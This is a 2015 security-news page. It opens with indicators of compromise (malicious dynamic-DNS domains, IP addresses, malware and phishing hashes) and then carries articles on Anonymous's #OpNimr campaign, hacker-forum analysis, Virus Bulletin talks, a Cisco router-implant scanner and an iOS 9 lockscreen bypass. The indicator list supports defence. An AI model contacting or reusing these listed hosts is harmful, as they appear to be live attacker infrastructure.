google.com.r3irv2ykn0qnd7vr7sqv7kg2qho3ab5tngl5avxi5iimz1jxw9pa9.uae.kim noredirecto.redirectme.net
ajaxo.zapto.org nrehcnthrtfmyi.strangled.net
backjadwer.bounceme.net ns2.negociosdesucesso.info
backop.mooo.com offeline.webhop.net
bandao.publicvm.com orango.redirectme.net
bypasstesting.servehalflife.com redirectlnk.redirectme.net
cbbnews.tk removalmalware.servecounterstrike.com
cccam.serveblog.net mailchat.zapto.org
chromeupdt.tk mp4.servemp3.com
cnaci8gyolttkgmguzog.ignorelist.com rgoyfuadvkebxhjm.ddns.net
cyber18.no-ip.net rotter2.publicvm.com
deapka.sytes.net rotter2.sytes.net
depka.sytes.net safar.selfip.com
dnsfor.dnsfor.me safara.sytes.net
download.likescandy.com safari.linkpc.net
downloadlog.linkpc.net spreng.vizvaz.com
downloadmyhost.zapto.org store-legal.biz
downloadskype.cf su.noip.us
duntat.zapto.org tango.zapto.org
fastbingcom.sytes.net test.cable-modem.org
fatihah.zapto.org test.ns01.info
gaonsmom.redirectme.net testcom.strangled.net
goodday.zapto.org thenewupdate.chickenkiller.com
googlecombq6xx.ddns.net thenewupdatee.redirectme.net
gq4bp1baxfiblzqk.mrbasic.com tvnew.otzo.com
haartezenglish.redirectme.net update.ciscofreak.com
haartezenglish.strangled.net updatee.hopto.org
help2014.linkpc.net updatee.serveblog.net
httpo.sytes.net updato.ns01.info
internetdownloadr.publicvm.com use.mooo.com
justded.justdied.com wallanews.publicvm.com
kaliob.selfip.org wallanews.sytes.net
kaswer12.strangled.net Wcf6f0nqvjtUP4uN.mooo.com
kolabdown.sytes.net webfile.myq-see.com
ksm5sksm5sksm5s.zzux.com webfile.myq-see.com
lastmoon.mooo.com ynet.ignorelist.com
lilian.redirectme.net ynet.sytes.net
live.isasecret.com
IP addresses
192.52.166.115 131.72.136.28
109.200.23.207 131.72.136.124
66.155.23.36 172.227.95.162
162.220.246.117 162.220.246.117
192.253.246.169 192.99.111.228
192.52.167.125 185.33.168.150
198.105.117.37 185.45.193.4
198.105.122.96 131.72.136.11
131.72.136.171 84.200.17.147
Malware Hashes
302565aec2cd47bb6b62fa398144e0ad f94385be79ed56ef77c961aa6d9eafbf
f6e8e1b239b66632fd77ac5edef7598d a347d25ed2ee07cbfe4baaabc6ff768b
8921bf7c4ff825cb89099ddaa22c8cfd 674dec356cd9d8f24ef0f2ec73aaec88
3bb319214d83dfb8dc1f3c944fb06e3b e20b5b300424fb1ea3c07a31f1279bde
826ab586b412d174b6abb78faa1f3737 42fca7968f6de3904225445312e4e985
5e255a512dd38ffc86a2a4f95c62c13f 3dcb43a83a53a965b40de316c1593bca
058368ede8f3b487768e1beb0070a4b8 e540076f48d7069bacb6d607f2d389d9
62b1e795a10bcd4412483a176df6bc77 699067ce203ab9893943905e5b76f106
39758da17265a07f2370cd04057ea749 11a00d29d583b66bedd8dfe728144850
f54c8a235c5cce30884f07b4a8351ebf d5b63862b8328fb45c3dabdcdf070d0d
9ea2f8acddcd5ac32cfb45d5708b1e1e bc42a09888de8b311f2e9ab0fc966c8c
948d32f3f12b8c7e47a6102ab968f705 c48cba5e50a58dcec3c57c5f7cc3332d
868781bcb4a4dcb1ed493cd353c9e9ab 658f47b30d545498e3895c5aa333ecb1
3c73f34e9119de7789f2c2b9d0ed0440 2b473f1f7c2b2b97f928c1fc497c0650
9dccb01facfbbb69429ef0faf4bc1bda 46cf06848e4d97fb3caa47c17cdd7a9e
4e8cbe3f2cf11d35827194fd016dbd7b 6eb17961e6b06f2472e4518589f66ab9
b4c8ff21441e99f8199b3a8d7e0a61b9 b0f49c2c29d3966125dd322a504799c6
4d0cbb45b47eb95a9d00aba9b0f7daad ca78b173218ad8be863c7e00fec61f2f
18259503e5dfdf9f5c3fc98cdfac6b78 23108c347282ff101a2104bcf54204a8
0b074367862e1b0ae461900c8f8b81b6 76f9443edc9b71b2f2494cff6d4a26a8
89f2213a9a839af098e664aaa671111b
Phishing Hashes
1d18df7ac9184fea0afe26981e57c6a7
57ab5f60198d311226cdc246598729ea
#OpNimr Anonymous targets Saudi websites to stop al-Nimr’s crucifixion
28.9.2015
#OpNimr – Anonymous targets Saudi websites to protest against a death sentence of crucifixion to a 17-years old for alleged anti government activities.
The popular collective Anonymous has launched the #OpNimr campaign against the Government of Saudi Arabia to protest against it continuous violation of human rights. Anonymous targets Saudi websites is in response to the death sentence handed down to 17-year-old Mohammed al-Nimr.
Earlier in September, the Government has confirmed the Nimr’s sentence of death by crucifixion for alleged anti-government activities in 2012, its execution can now be carried out at any moment.
“Ali al-Nimr is at imminent risk of execution for crimes he said he was tortured to ‘confess’ to. He was 17 years old at the time. ” states Amnesty International
Who is Mohammed al-Nimr?
Ali al-Nimr was sentenced to death on 27 May 2014, when he was only 17 years old, for taking part in demonstrations against the government, attacking the security forces, possessing a machine-gun and armed robbery.
The man is also accused of using a BlackBerry to encourage people to join the protest.
As explained by Amnesty International the Government has based its judgment on confessions extorted under torture. Members of Anonymous have started their campaign calling for Nimr’s release, the hacktivists added that he had been denied a lawyer and confirmed the tortures.
“Campaigners also claim he was forced to sign a confession, which has formed the basis of the case against him … Now, with all legal avenues exhausted, Ali could be crucified at any moment.”
Ali al-Nimr had been arrested on 14 February 2012, when he was 17 years old, and taken to the General Directorate of Investigations (GDI) prison in Dammam, in the Eastern Province. He was not allowed to see his lawyer and has said that GDI officers tortured him to make him sign a “confession”.
Various reports confirm the presence of Nimr at the demonstration, but he was not an activist. Human rights defenders believe that the death sentence of crucifixion is a sort of political “revenge” because Nimr is a nephew of Shia cleric and activist Sheikh Nimr Baqr al-Nimr, who is also facing execution because he gave a speech at anti-government protests in Qatif.
“Ali Mohammed al-Nimr, an innocent young teenage boy has been sentenced to death in Saudi Arabia and we will not stand by and watch,” Anonymous said in a statement directed at Saudi Arabia. “Naturally, the sentence was appealed but the appeal hearing was held in secret and apparently dismissed.”
Anonymous announced its offensive via Twitter, it began #OpNimr by targeting a number of government websites. “
We hope you listen to us this time and release the young man. You will be treated as a virus and we are the cure.”
The list of targets is long and it is available on Paste bin, it includes the Ministry of Justice (www.saudinf.com), the Ministry of Civil Service (www.mcs.gov.sa), the General Administration of Education (tabukedu.gov.sa), PSATRI, Saudi Arabia’s technological center for its military and security sectors (psatri.ksu.edu.sa); and even Saudi Airlines (saudiairlines.com). Currently, most of the sites are back up except for the Ministry of Justice’s.
A full list of targeted websites has been published on Paste bin.
“Hundreds of innocent people die each year because of the Saudi Arabian government and they will now be punished for their actions,” the group’s statement said.
Anonymous is also criticizing the silence of many other governments that seems to be indifferent to the case of al-Nimr, in particular the group of hacktivist is blaming the British Government for its slackness. Anonymous is also criticizing the UN for delegating Saudi Arabia a key “human rights role,” but cases like this one raise many doubts about the conduct of the government in Riyadh.
Do you feel that the crucifixion is tolerable today? How can the West remain indifferent?
“13 Judges have already approved the death sentence of Ali Mohammed al-Nimr meaning only King Salman bin Abdulaziz Al Saud has to approve it. We cannot and will not allow this to happen. The ministry of justice was taken offline a few days ago and we will continue to do this to other government websites.” is the messages of Anonymous to King Salman and the Saudi Arabian Government.
The UN has asked Saudi Arabia to stop the execution, the sentence of crucifixion is inhumane as atrocious, Nimr is set to be beheaded before his body is displayed on a cross in public.
Al nimr stop execution 2
Do you think it right? Do you think it a just punishment to be imposed?
Tracking Hacker Forums with Traffic Analysis
28.9.2015
A study conducted by the Intelligence firm RecordedFuture demonstrates the efficiency of the analysis of hacker forums through traffic analysis-like techniques.
Hacker forums still exist, hacking communities are with good shape and growing. Hacker Forums are normally hard to find and once you find them you will see them change again.
Most prolific Hacker forums are mainly located in Russia, China, Brazil and in Arabic countries, so its normal face with the further problem of the language.
Hacker Forums are excellent aggregators, they represent a good place to sell/buy exploit kits, to talk about new vulnerabilities, and to get opinions (but again, you will not be able to understand it).
A study conducted by the Intelligence firm RecordedFuture has analyzed a hacker forum through traffic analysis-like techniques, a technique that resulted effective even if the authors of the research did not had any knowledge about foreign languages used in the hacker forum.
“Analysts can detect patterns in timing, forum participant product and vulnerability, etc. and use this knowledge to determine whether forum participants are a threat. Further, such insights can be used to set up appropriate alerting based on forum activity and help network defenders keep pace with developments around vulnerabilities and exploits.” states the analysis published by Recorded Future.
The data presented in the study was collected over 900 days during which the experts analyzed a Russian hacking forum, the first thing the researchers did was the identification of the principal language used in the forum, it was Russian.
In a second step they focused the analysis on the vulnerability coding, the Common Vulnerabilities and Exposures (CVE), in this way the researchers discovered that the hacker forum was focused mainly on CVE related with Microsoft, Adobe Flash, but surprising Linux was also present most likely because of Shellshock flaw.
Hacker forums
In terms of vulnerabilities, Heartbleed and Shellshock were on the top, but other important vulnerabilities were in the list too, and heavy discussions about it:
Hacker forum analysis 2
“Patch Tuesday … Exploit Wednesday”
The expression “Patch Tuesday … Exploit Wednesday” was referred in a Trend Micro post, back in 2006, and revealed that after the release of new discovered vulnerabilities with Tuesday Microsoft Security Bulletin, a exploit week would start, trying to take advantage of these new discovered vulnerabilities. Nowadays this expression continues to be valid. The next image shows a period starting in March 2013 and ending in September 2015, the blue section is the general forum traffic, the green section is for traffic concerning CVEs and the red one, is related with traffic concerning Microsoft products specifically:
Hacker forum analysis 3
The research provided also interesting info on hackers’ habits, for example, participants to the hacker forums are latecomers in the day, especially when it comes to traffic concerning vulnerabilities. This data reveals that probably the participant have a different job during the entire day.
I strongly suggest you to read the report, the research demonstrated how hacker forums can be analyzed at the message/post-traffic level. This technique is very efficient because frees researchers from the knowledge of the language or tracking individual posts.
“Analysts can detect patterns in timing, spikes in forum participation, mentions of products or vulnerabilities, etc. and use this knowledge to determine whether forum participants are a threat.” states Recorded Future.
About the Author Elsio Pinto
Elsio Pinto is at the moment the Lead Mcafee Security Engineer at Swiss Re, but he also as knowledge in the areas of malware research, forensics, ethical hacking. He had previous experiences in major institutions being the European Parliament one of them. He is a security enthusiast and tries his best to pass his knowledge. He also owns his own blog http://high54security.blogspot.com/
Cyber attack overall cost suffered last year by businesses is $315b
28.9.2015
A recent survey conducted by Grant Thornton global revealed that one in six businesses have experienced a cyber attack in the past twelve months.
It is always interesting to report findings of studies related to the impact of the cybercrime worldwide, today I want to present you the results of the research conducted by the business advisory firm Grant Thornton International.
Experts at Grant Thornton International interviewed 2500 business leaders in 35 countries discovering that 15% of the surveyed companies have been targeted by attackers over the past 12 months.
According to the findings of the International Business Report (IBR) published by Grant Thornton International, the cyber attacks cost businesses £200bn ($315bn) over the past 12 months.
In line with data provided by other security firms, the financial services sector was most exposed to the risk of cyber-attack. 74% of surveyed leaders confirmed that online attacks are a threat to the business.
“Grant Thornton’s research reveals that the sector most concerned by the threat of a cyber attack is financial services (74% of business say it is a threat) – this is also the sector with the joint-highest recorded instances of cyber crime (26%). At the other end of the spectrum, only 10% of transport firms globally have reported a cyber attack in the past 12 months and just 27% perceive it as a threat.” states Grant Thornton.
Organizations in Europe and North America are privileged targets for hackers, but thanks to a major awareness of cyber threats the estimated loss of business revenues was lower in the EU ($62.3bn) and North America ($61.3bn) than APAC ($81.3bn).
cyber attack loss business revenues Grant Thornton IBR 2015
A successful cyber attack will have a significant impact on the organization with an estimated cost of around 1.2% of business revenues.
“Cyber attacks are an increasingly significant danger for business. Not just cost in a financial sense, but serious reputational damage can be inflicted if attacks undermine customer confidence: just ask Ashley Madison. Despite this, nearly half of firms still lack a strategy to deal with the cyber threat.” said Paul Jacobs, Global Leader of Cyber Security at Grant Thornton.
“Businesses cannot afford to be behind the curve on this threat. Cyber attacks can strike without warning and sometimes without the victim being immediately aware. The pressure from customers and clients cannot be ignored. In this digital age, rigorous security and privacy is expected. If this cannot be guaranteed the ultimate risk is they will simply go elsewhere.”
The principal problem in my opinion is represented by the lack of security strategy in many organizations, only 52% of those surveyed confirmed to have a strategy in place.
The companies lack a strong commitment by the higher management in cyber security and the lack of a proper security posture expose its business to serious risks.
The businesses the most of all are implementing a cyber security strategy are client/customer demand (44%).
Virus Bulletin 2015
28.9.2015
At this time of year I’m usually getting ready to travel to Virus Bulletin, maybe the year’s most important conference for an anti-malware researcher. Sadly, for the second year running I’m unable to attend, though it would have been nice to see Prague again – the conference is at the Clarion Congress Hotel – and the networking with other researchers is always an attraction. It’s also something of a milestone in that for the first time since 2007, I don’t have a paper to present there. But maybe 15 VB papers since 1997 is enough for one lifetime. :)
The agenda looks as good as ever, though, with a keynote from Ross Anderson to kick things off.
Other presentations that caught my eye included Does prevalence matter? Ranking anti-malware products by potential victim impact by Microsoft’s Holly Stewart and three of the guys from AV-Comparatives, a Small Talk on The Clean Software Alliance, security, and the future of unwanted behaviours, and a paper on Effectively testing APT defences by Simon Edwards, Richard Ford, and Gabor Szappanos.
And, as most years, there is plenty of representation from my colleagues at ESET. (In the case of papers with more than one author, all authors are listed, but they won’t necessarily all be onstage for the presentation, of course.)
ESET’s Stephen Cobb: Sizing cybercrime: incidents and accidents, hints and allegations
Wednesday 30th September between 12.00 and 12.30 in the Red Room.
Abstract
Cybercrime certainly feels like a major threat to network security. Criminals routinely use networks to steal data, defraud companies and consumers, and disrupt normal business operation in both public and private sectors. But just how big a threat is cybercrime? For a problem long characterized as both huge and existential by politicians and industry pundits, cybercrime has largely gone unmeasured, if ‘measure’ is taken to mean ‘ascertain the size of the problem using sound scientific methodology’.
This presentation reviews the cybercrime literature, both commercial and academic, for answers as to why we lack reliable, consistent, longitudinal data on the size and scope of the cybercrime problem. The following issues are addressed:
The implications of government failure to measure cybercrime to the extent it measures other crimes.
The problems inherent in outsourcing cybercrime surveys to the private sector.
The three main categories of research deficiency in cybercrime studies.
The inherent complexities of measuring cybercrime.
The implications of weak cybercrime statistics for the information security effort.
The paper concludes with suggestions as to how the current dearth of reliable data may be remedied and a call to action to educate the industry on the appropriate use of available data.
SSL man-in-the-middle secure solution
At the same time, there’s a talk by ESET’s Righard Zwienenberg, Symantec’s Mark Kennedy and Professor Igor Muttik of Intel Security: Wednesday 30 September 12:00 – 12:30, Small Talk.
Abstract
More and more HTTP traffic is being encrypted (HTTPS). This increases security by preventing listening into the conversation, but it also creates a problem for security products that need access to that information as well. To address this, many security companies implement a ‘man-in-the-middle’ protocol, where they broker the keys from both ends of the conversation, and thus are able to inspect the content.
For some websites now — and perhaps many more in the future — the client is checking to verify that the SSL certificate is routed to the server. However, these checks will fail because the certificate returned by the security product will not match the server’s domain. We see some of these failures in the field today, and more will likely follow.
The IEEE Industry Connections Security Group is working on a secure solution to this growing problem. We will show where we are, and discuss how we will move forward towards an industry solution.
ESET’s Andrew Lee presents in the company of Morton Swimmer of Trend Micro and Nick FitzGerald, nowadays an independent researcher: The Kobayashi Maru dilemma
Wednesday 30 September 15:00 – 15:30, Red room.
Abstract
How do you win a game when the rules don’t let you?
You change the rules!
In the computer security field, one possible game changer is aggressively fighting back. Star Trek’s fictional James T. Kirk changed the Kobayashi Maru simulation from a no-win situation to one where a winning solution, but can we do the same? What are the ethical and legal challenges?
The dilemma stems from the problem that fighting back will have consequences, sometimes technical, sometimes ethical, sometimes legal. In a world where pointing NMAP at another’s host is considered more than just impolite, using an exploit to gain control of an alleged C&C server, which is probably illegal in most countries anyway, is stepping well over the line. But not changing the rules means we persist in our course of staying one step behind the criminals. This is not satisfactory as it looks like everyone is losing in this scenario – except the criminals.
In this paper we will present various real and hypothetical scenarios of fighting back. For example: sinkholing; SSH honeypots that counter attack (yes, this is real); abusing open directories; hacking C&C servers; taking over botnets by either hijacking the C&Cs or buying them; shutting down DHT-based botnets; modifying phishing pages so they no longer work; using DDoS attacks against criminal infrastructure; and so on. We are not advocating any of these aggressive methods, and what we lay out in the paper is unlikely to be exhaustive. However, we will discuss where we, as the authors, see the boundaries of what we can do so that the readers come away with a better ethical framework for their own activities.
This discussion is long overdue as some mild forms of aggressive defensive tactics have already been tried, and some common daily working activities of security analysts may have potential legal consequences where few currently imagine there might even be ethical considerations. In some cases, the law is in conflict with what may seem like ‘technical common sense’. However, these laws usually have solid foundations and being seen to violate them, even if there are no likely legal consequences, can have negative effects on cooperation with other companies and/or law enforcement agencies, or on public perception. We see this not as a final statement on the matter, but the beginning of a discussion that should accompany our actions in this new frontier.
WaveAtlas: surfing through the landscape of current malware packers
Wednesday 30 September 16:30 – 17:00, Green room.
Joan Calvet ESET
Fanny Lalonde Lévesque École Polytechnique de Montréal
Erwann Traourouder École Polytechnique de Montréal
François Menet École Polytechnique de Montréal
José M. Fernandez École Polytechnique de Montréal
Jean-Yves Marion Université de Lorraine
Obfuscation techniques have become increasingly prevalent in malware programs, employed as tools to thwart reverse engineering efforts or to evade signature-based detection by security products. Among the most popular methods, the use of packers – which are programs that transform an executable file’s appearance without affecting its semantic execution – is now widely adopted by malware authors. However, despite the rise in the number of malicious programs distributed with packers, we still lack a global picture of their current use. What kind of packers protect malware nowadays? Is there a common model? Previous attempts, based on static database-signature tools, failed to build an accurate picture of the use of packers by malware, their main limitation being that static analysis says nothing about the actual behaviour of the packers and, due to its static nature, misses run-time features.
In this paper, we present WaveAtlas, a novel framework designed to map the code used by packers. Using a dynamic analysis approach, it reconstructs in a nutshell the structure of the code modification tree where the root is the packed code and packer, and the nodes represent snippets of code extracted in successive ‘waves’. We report on a large-scale experiment conducted on a representative sample of thousands of pieces of self-modifying malicious code. Our results allowed us to successfully identify common features of malware packers, ranging from their self-modification code usage to exotic choices of machine instructions. In particular, we were able to confirm some commonly held beliefs regarding the use of packers by malware writers. For example, a malicious payload (e.g. code including network callbacks) is typically present in the last or penultimate wave. Furthermore, the number of waves is relatively small and the structure of the trees relatively simple, indicating that malware authors are probably using simpler tools and parameters as a compromise between stealth and efficiency.
ESET’s Marcin Hartung tells you how to Unpack your troubles: .NET packer tricks and countermeasures
Wednesday 30 September 17:00 – 17:30, Green room.
Abstract
Nowadays, .NET samples are increasingly common, necessitating specialized techniques for processing and analysis, especially when obfuscation is used: .NET packers have many tricks up their sleeves, but fortunately we do too.
A skilled researcher can often glance inside ‘good old-fashioned’ native executables and see what they do despite protection with strong packers. However, .NET files are different.
Analysing clean .NET files with dedicated tools shows us almost everything, but if the file is obfuscated we sometimes see nothing at all. In .NET analysis we face one main obstacle — complex runtime technology which introduces some level of abstraction and therefore makes debugging harder.
This paper combines analysis of methods collected from various sources with techniques originating with the author’s own experience, in order to improve sample management. It describes simple tricks for getting strings after packer decryption or logging APIs used as well as some more sophisticated examples.
All the problems addressed relate to real cases often encountered in the context of commercial packers or of custom protectors used by malware.
Such tricks can be used for single analyses for adding breakpoints in locations of interest or as building blocks for constructing a powerful tool for analysing .NET samples.
Robert Lipovsky and Anton Cherepanov, both from ESET, present their paper Operation Potao Express: analysis of a cyber-espionage toolkit
Thursday 1 October 14:00 – 14:30, Green room.
Abstract
With the geopolitical situation in Ukraine still in turmoil, targeted cyber-espionage attacks in the country continue to escalate. One of the attacks we analysed in depth last year was BlackEnergy (a.k.a. Sandworm). In 2015, one of the malware families we have been focusing on is another threat mostly active in post-Soviet countries: Potao.
Win32/Potao is a trojan that has recently been used (the most recent attacks were detected in July 2015) to spy on high-value targets such as Ukrainian government and military entities and one of the major Ukrainian news agencies. Other countries targeted by this universal cyber-espionage toolkit include Russia, Georgia and Belarus. In Russia, for example, the malware was used to spy on members of MMM, a popular financial pyramid scheme.
One of the most interesting discoveries during our Potao research was the connection to a Russian version of the popular open-source encryption software TrueCrypt. We discovered a website that has been serving a Russian-language-localized version of the TrueCrypt application that also contains a backdoor, targeting specific targets. In a few cases the trojanized TrueCrypt was used to install the Potao trojan.
In addition to an overview of the attack campaigns using Potao or the trojanized TrueCrypt (detected by ESET as Win32/FakeTC), we will also present the highlights of our detailed technical analysis of both trojans.
Recently, we have released a comprehensive whitepaper with details on our findings. The presentation will supplement a summary of key points already made public with our most recent discoveries, as well as possible links to other malware families and APT groups.
At the same time, ESET’s Lysa Myers and Stephen Cobb start their talk on Personnel shortage and diversity in IT: Is it truly a problem?
Thursday 1 October 14:00 – 15:30, Small Talk.
Abstract
We’ve all heard horror stories about how little diversity there is in the greater tech field, as well as in InfoSec in particular, a phenomenon often apparent at industry events. But how does our current situation compare with the past? And what can (or should) we do to change that? Is there truly a shortage of candidates for employment in security jobs and if so, can greater diversity help solve that problem.
This presentation looks at multiple aspects of the diversity in tech problem, assessing what has been, and what might be done in the future. For example, we examine trends over time to determine patterns, and look at cyber security job listings to compare them with those in the broader tech industry to see if this provides clues to solving the problem.
Efforts are underway to change the composition of the security industry, making it more inclusive, and this paper provides a look at existing groups and initiatives that focus on supporting minorities in tech and InfoSec careers. We will also offer resources for those seeking to provide mentorship opportunities for students and others seeking to enter this industry.
[Lysa offers a taste of what the talk will cover in a recent blog: Virus Bulletin small talk: Diversity in tech.]
And finally, Olivier Bilodeau presents Linux/Moose endangered or extinct? An update on this atypical embedded Linux botnet
Thursday 1 October 14:30 – 15:00, Green room.
Abstract
Embedded Linux platforms have been increasingly targeted by malware authors over the past few years. The targeted devices, labelled under the umbrella term ‘Internet of Things’, are generally consumer routers, gateways or modems. They are compromised remotely via brute-forcing of their credentials or being victim of an unpatched vulnerability, such as the infamous Shellshock. Most of these compromises result in the targeted system being assimilated into a botnet.
Recently active examples of embedded Linux botnets include Linux/Aidra, Linux/Dofloo (AES.DDoS), Linux/DNSAmp (Mr.Black), Linux.Gafgyt, Linux/Moose and Linux/Tsunami. Due to the availability of malware source code, several disjoint botnets co-exist; they target several architectures including ARM, MIPS and x86, with variants (or forks) of the threats being common. Of the aforementioned malware list, only Linux/Moose stands out as being one of the rare threats not in the DDoS business, with no x86 variant found and controlled by a single group of actors.
Linux/Moose is built with SOCKS and HTTP proxying capabilities as well as a generic packet sniffer with an exfiltration mechanism. It is used by its operators to commit follow, like and view fraud on social networking sites such as Facebook, Instagram, Twitter and YouTube. It has the ability to spread on its own with a little assistance from its C&C server to provide binaries specific to the victim’s architecture. It targets ARM and MIPS architectures with the latter targeted in both big- and little-endian variants. Additionally, the malware has code to pivot past firewalls and perform NAT traversal to allow attackers to operate from within firewalled networks.
This talk will first describe some of the challenges of reverse engineering embedded malware and analysis. Then we will cover Linux/Moose and the way it was operated. Expanding on the paper we released last spring about this threat, we will give an update on the current status of the botnet and the various means we are using to find its next evolution. To conclude, we will draw some conclusions on whether our publication successfully scared the operators and killed the threat or not.
Cisco released a tool to scan for SYNful_Knock implants
27.9.2015
Talos has developed a Python script for customers to scan their own network to identify routers that may have been compromised by the SYNful_Knock hack.
A couple of weeks ago I published the news of the SYNful_knock security issue involving CISCO routers.
CISCO issued an alert to warn enterprise customers about a spike in attacks in which hackers use valid admin credentials on IOS devices to install bogus ROMMON images, which is the bootstrap program that initializes the CISCO hardware and boot the software. A few days ago, security experts at Mandiant confirmed to have detected such “implants” in the wild, the researchers found the malicious ROMMON images dubbed “SYNful_Knock,” on 14 Cisco routers located in Ukraine, Philippines, India and Mexico. The Cisco models 1841, 2811, 3825 are affected, it is important to highlight that they are no longer being on the market.
SYNful_Knock Details malicious ROMMON 2
Now Cisco has decided to provide a free tool, dubbed SYNful_knock scanner, to allow administrators to test it their routers was running a bogus firmware implanted through the “SYNful_knock” hack.
To administrators need Python 2.7 and the scapy 2.3.1 packet manipulation library in order to launch the tool.
The Cisco Talos security group analyzed the malicious implants that infected a number of its customers and developed a tool to scan a network searching for compromised routers.
“Talos has now developed a tool for customers to scan their own network to identify routers that may have been compromised by this specific malware.” explained William McVey of the Talos Group.
The tool developed by Cisco is able to detect only the currently known version of the malicious implants.
“This tool can only detect hosts responding to the malware ‘knock’ as it is known at a particular point in time … it cannot establish that a network does not have malware that might have evolved to use a different set of signatures.”
To run the tool, you’ll need Python 2.7 and the scapy 2.3.1 packet manipulation library.
Aerospace Probes released to stratosphere for spying weapons
September 27, 2015 By Pierluigi Paganini
27.9.2015
A group of hackers is launching aerospace probes in the aim of spying on governments and organizations by collecting signals in the stratosphere.
A group of techies has recently created and tested an aerospace probe, so as to help gather a lot of data deriving from communication, leading to a whole new concept of how we can spy on governments and their weapons. The Critical Engineering group has made their goal public, offering hope to people who have been worried sick of the government and other organizations spying on them, without any option of returning the favor.
The aerospace probe is called the Deep Sweep and it will be used to scan the signals between the ground and stratosphere. In this way, all the signals that would otherwise remain out of reach can now be gathered neatly and used to the benefit of the probe’s holders. For further information on this project, you can click here and have a look at what the techies are saying about their breakthrough.
“The three members of a socially motivated movement of technologists known as Critical Engineering have developed and begun testing an “aerospace probe” they call the Deep Sweep. The invention, described in their own detailed writeup, is a 1-foot-diameter acrylic orb packed with radio equipment and attached to a 8.2-foot diameter helium-filled weather balloon.” reported a blog post published by Wired.
This is going to be low cost, as well – you can understand why the cost is a definitive factor, to say the least! The whole process of setting up the probe did not exceed $300 and, therefore it is an approachable expense and an investment that is going to attract the interest of many people out there. Using things like radios, antennas, SIM cards and insulated batteries, they have managed to put up something extraordinary.
Up till now, two major launches have taken place and the probe has succeeded partially in its goal.
Even though this is certainly an optimistic project and the details are yet to be determined for making it a well-integrated solution, hopefully this gadget is going to help monitor governmental conversations and things like that – offering the same results as those emerging from high-cost gadgets and procedures followed by agencies in the government.
As an innovative idea, the Deep Sweep can be proven extremely helpful. In the near future, even more sophisticated gadgets can be brought to light. So, we ought to look at the aerospace probe with a pinch of salt, but always with the gratitude regarding its inspirational aim!
Yahoo! Launches Free Web Application Security Scanner
26.9.2015
Free Web Application Security Scanner
Yahoo! has open-sourced Gryffin – a Web Application Security Scanner – in an aim to improve the safety of the Web for everyone.
Currently in its beta, Project Gryffin has made available on Github under the BSD-style license that Yahoo! has been using for a number of its open-sourced projects.
Gryffin is basically a Go & JavaScript platform that helps system administrators scan URLs for malicious web content and common security vulnerabilities, including SQL Injection and Cross-Site Scripting (XSS).
Yahoo! describes Gryffin as a large-scale Web security scanning platform, which is more than just a scanner, as it is designed to address two specific problems:
Coverage
Scale
Scale is obviously implied for large Web, while Coverage has two dimensions – Crawl and Fuzzing.
Crawl's ability is to find as much of the Web application's footprint as possible, whereas Fuzzing involves testing each part of the application's components for an applied set of vulnerabilities.
Gryffin's Crawler is designed to search "millions of URLs" that might be driven by a single template from just one of the URLs to work.
Moreover, the crawler also includes a de-duplication engine for comparing a new page with an existing one and thus allowing it to avoid crawling the same page twice.
Gryffin's Crawler also has PhantomJS, which is used to handle DOM rendering in client-side JavaScript applications.
Gryffin's Requirements
The requirements for Gryffin are as listed below:
Go
PhantomJS v2
The NSQ distributed messaging system
Sqlmap for fuzzing SQL injection
Arachni for fuzzing XSS and Web vulnerabilities
Kibana and Elastic Search for dashboarding
Besides Yahoo!, many major companies have released their own web application vulnerability scanners to make Internet experience safe for users.
Back in February, Google released its own free web application vulnerability scanner tool, dubbed Google Cloud Security Scanner, which potentially scans developers' applications for common security vulnerabilities on its cloud platform more effectively.
Police Can't Force You To Unlock Your Phone, It violates Fifth Amendment Rights
26.9.2015
Can the Cops can make you unlock your iPhone?
..."NO"
According to a recent Federal Court’s ruling, it is not okay for police to force suspects to unlock their phones with a passcode.
And, doing so would be a violation of your Fifth Amendment Rights in the US Constitution.
The ruling came as the conclusion of a case, where Securities and Exchange Commission (SEC) accused Bonan Huang and Nan Huang for conducting illegal Insider Trading.
As a result of which, the investigating agencies cannot question the suspects for giving out their smartphone passcodes or any form of encryption passwords or even their existence on the suspect's device.
They are said to have used their positions as data analysts at Capital One Bank (credit card issuing Bank). The bank gave each of them a mobile phone, allowing them to use a passcode of their choice.
Huang’s left Capital One and submitted the mobile phones to the bank, the bank then gave the mobile phones to SEC locked with passcodes.
Now, SEC unable to unlock the devices puts accusations on them that:
Huangs’ conducted random non-public database searches of their employer and obtained aggregated sales data for the companies they searched; beyond their scope of work.
Huangs’ worked against their duties by using the non-public information for their personal gains.
Collectively, Huangs’ “Made profitable securities transactions on the basis of this material, non-public information in advance of the public release of quarterly sales announcements by these companies.”
Judge Kearney disagreed, though,
“Since the passcodes to Defendants’ work-issued smartphones are not corporate records, the act of producing their personal passcodes is testimonial in nature and Defendants properly invoke their Fifth Amendment privilege.”
The 5th amendment is more than 200 years old, who knew in that era that it would become useful like this; for criminal proceedings against the crimes done in the Cyberspace.
However, if there are evidence that support the criminal charges on an accused, then he/she is not entitled to opt for such privilege.
Also, if the accused accepts committing a cyber crime, hides it under an encryption, and further appeals to take the fifth then he is not allowed to get that privilege.
The Fifth Amendment Says:
“No person shall be held to answer for a capital, or otherwise infamous crime, unless on a presentment or indictment of a Grand Jury, except in cases arising in the land or naval forces, or in the Militia, when in actual service in time of War or public danger; nor shall any person be subject for the same offence to be twice put in jeopardy of life or limb; nor shall be compelled in any criminal case to be a witness against himself, nor be deprived of life, liberty, or property, without due process of law; nor shall private property be taken for public use, without just compensation.”
So, who’s right?
But, when SEC is sure about Huang's being the culprits then they can appeal to a higher court for the forensic examination of the mobile devices.
However, if the fifth amendment says the suspects cannot be questioned for self-incrimination, but if a higher court of law orders to initiate forensic investigation of the two devices allotted to Huang’s then it can reveal the truth.
Also, if SEC lacks in providing acceptable evidence supporting their accusations then the court may not allow for the forensic examination as well.
Latest iOS 9.0.1 Update Failed to Patch Lockscreen Bypass Hack
26.9.2015
iOS 9.0.1 – Apple's first update to its new iOS 9 mobile operating system, came out on Wednesday, addressed several bugs in its software.
However, unfortunately, it seems that the latest update iOS 9.0.1 doesn't fix the lock screen bypass vulnerability reported by iPhone user Jose Rodriguez.
Yes, the serious flaw in iOS 9 that allows anyone – with physical access of your iPhone or iPad – to bypass your device's lock screen and get into your contacts and personal photographs, also Works on iOS 9.0.1.
Video Demonstration:
Rodriguez published a new video detailing a step-by-step explanation on how to bypass the passcode on iOS 9 and iOS 9.0.1 device, using the benevolent nature of Apple's personal assistant Siri.
The lock screen bypass vulnerability works on all iOS versions from iOS 5.1.1 to the latest released iOS 9.0.1.
Mitigation
